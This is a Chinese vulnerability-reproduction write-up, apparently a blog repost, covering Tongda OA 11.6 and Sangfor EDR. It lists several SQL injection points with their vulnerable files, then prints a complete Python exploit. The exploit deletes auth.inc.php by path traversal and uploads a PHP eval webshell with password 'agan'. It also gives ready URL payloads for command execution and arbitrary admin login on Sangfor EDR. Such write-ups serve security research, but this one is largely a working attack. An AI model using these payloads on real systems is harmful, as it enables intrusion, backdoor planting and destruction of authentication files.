漏洞复现

通达OA的SQL注入和RCE及getshell漏洞复现,版本为11.6

深信服EDR的RCE漏洞复现,版本影响范围<=v3.2.19(任意用户登录) v3.2.16-19(RCE)

一、通达OA漏洞复现



1、SQL注入



在【日程管理】->【查询日程】位置



漏洞文件:webroot\general\appbuilder\modules\calendar\models\Calendar.php。

get_callist_data函数接收传入的begin_date变量未经过滤直接拼接在查询语句中造成注入。

利用条件:

一枚普通账号登录权限,但测试后,发现一些低版本无需登录也可注入。





2、SQL注入



在【个人信息】->【收件箱】位置

漏洞文件:webroot\inc\utility_email.php,get_sentbox_data函数接收传入参数未过滤,直接拼接在order by后面了造成注入。

利用条件:

一枚普通账号登录权限,但测试发现,某些低版本也无需登录也可注入。





3、SQL注入

漏洞文件:webroot\inc\utility_email.php,get_email_data函数传入参数未过滤,直接拼接在order by后面了造成注入。

利用条件:

一枚普通账号登录权限,但测试发现,某些低版本也无需登录也可注入。

4、SQL注入



漏洞文件:webroot\general\appbuilder\modules\report\controllers\RepdetailController.php,actionEdit函数中存在 一个$_GET[“id”]; 未经过滤,拼接到SQL查询中,造成了SQL注入。

利用条件:

一枚普通账号登录权限,但测试发现,某些低版本也无需登录也可注入。



5、 任意文件上传、RCE及越权漏洞

该漏洞是由于print.php存在任意文件删除漏洞,通过删除通达OA身份认证文件auth.inc.php达到绕过登录限制, 结合任意文件上传达到RCE的效果

exp直接打,直接写到网站根目录下,文件名为:_agan.php,菜刀链接密码为:agan



EXP为:

import requests

target=”http://192.168.10.1:80/”

payload=”<?php eval($_POST[‘agan’]);?>”

print(“[*]Warning,This exploit code will DELETE auth.inc.php which may damage the OA”)

input(“Press enter to continue”)

print(“[*]Deleting auth.inc.php….”)

url=target+”/module/appbuilder/assets/print.php?guid=../../../webroot/inc/auth.inc.php”

requests.get(url=url)

print(“[*]Checking if file deleted…”)

url=target+”/inc/auth.inc.php”

page=requests.get(url=url).text

if ‘No input file specified.’ not in page:

print(“[-]Failed to deleted auth.inc.php”)

exit(-1)

print(“[+]Successfully deleted auth.inc.php!”)

print(“[*]Uploading payload…”)

url=target+”/general/data_center/utils/upload.php?action=upload&filetype=nmsl&repkid=/.<>./.<>./.<>./”

files = {‘FILE1’: (‘agan.php’, payload)}

requests.post(url=url,files=files)

url=target+”/_agan.php”

page=requests.get(url=url).text

if ‘No input file specified.’ not in page:

print(“[+]Filed Uploaded Successfully”)

print(“[+]URL:”,url)

else:

print(“[-]Failed to upload file”)



利用oa未授权漏洞结合任意文件上传getshell

可以看到成功写入,先访问这个目录看看,是真实存在的

链接地址:http://192.168.10.1:80/_agan.php



连接蚁剑http://192.168.10.1:80/_agan.php,密码是agan,连接成功



使用whoami查看当前用户权限。发现为system权限。

二、深信服EDR漏洞复现

1、深信服EDR RCE漏洞





查看当前用户:https://192.168.179.199/tool/log/c.php?strip_slashes=system&host=whoami



查看路径:https://192.168.179.199/tool/log/c.php?strip_slashes=system&host=pwd

查看当前路径下有哪些文件:

https://192.168.179.199/tool/log/c.php?strip_slashes=system&host=ls



使用more命令,查看l.php文件内容:

https://192.168.179.199/tool/log/c.php?strip_slashes=system&host=more%20/ac/dc/ldb/bin/web/tool/log/l.php



2、深信服EDR 任意用户登录漏洞

通过更改user参数的值即可实现任意用户登录

比如登录admin账户的Payload:

https://192.168.179.199/ui/login.php?user=admin

或者登录test用户的payload:

https://192.168.179.199/ui/login.php?user=test

总结:

安全产品本身的软件周期也需要十分严谨的安全意识伴随。

来源:freebuf.com 2021-06-19 23:11:00 by: 那女孩对我说

请登录后发表评论

注册